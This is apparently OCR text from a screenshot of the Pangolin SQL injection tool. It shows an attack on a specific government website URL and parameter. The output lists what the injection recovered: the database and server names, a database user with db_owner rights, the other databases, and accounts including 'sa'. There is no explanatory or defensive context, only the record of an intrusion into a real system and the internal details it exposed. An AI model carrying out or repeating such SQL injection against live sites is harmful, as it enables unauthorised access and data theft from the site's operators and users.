 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.shzw.gov.cn/egh/hall/searchparallel.aspx?AppObjectOrganCodeId=sichuan-Sc GET
Type String DB MSSQL2008 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Db Name Egh
Server Name WIN-2VGTUARGP18
Host Name WIN-2VGTUARGP18
System User egh
Current User egh
Privilege db_owner
Databases newcccc, EghFiles, Egh, tyfosearch, tyfopublish, tyfoinvestigate, tyfomsg, tyfocontent
Drivers
Localgropus
Users egh, sa,
Information Data Command File Writer Reg Reader Dir Tree
The field's count 0
Current database is : Egh
Stopped! 936